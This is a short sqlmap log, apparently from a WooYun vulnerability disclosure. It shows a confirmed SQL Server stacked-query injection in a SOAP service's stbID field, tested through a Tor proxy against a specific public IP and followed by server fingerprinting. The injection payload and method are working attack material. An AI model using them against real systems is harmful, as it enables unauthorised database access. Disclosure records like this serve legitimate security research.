 ]
[14:45:22] [INFO] resuming back-end DBMS 'microsoft sql server'
[14:45:22] [INFO] testing connection to the target URL
|S-chain|-<>-127.0.0.1:9050-<><>-218.108.234.212:80-<><>-OK
|S-chain|-<>-127.0.0.1:9050-<><>-218.108.234.212:80-<><>-OK
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: <?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/20
01/XMLSchema" xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/" xmlns:tns="http://tempuri.or
g/" xmlns:types="http://tempuri.org/encodedTypes" xmlns:soap="http://schemas.xmlsoap.org/soap/envelo
pe/">
  <soap:Body soap:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
    <tns:QueryLevel>
      <stbID xsi:type="xsd:string">1';WAITFOR DELAY '0:0:10'--</stbID>
    </tns:QueryLevel>
  </soap:Body>
</soap:Envelope>
---
[14:45:29] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
www.wooyun.org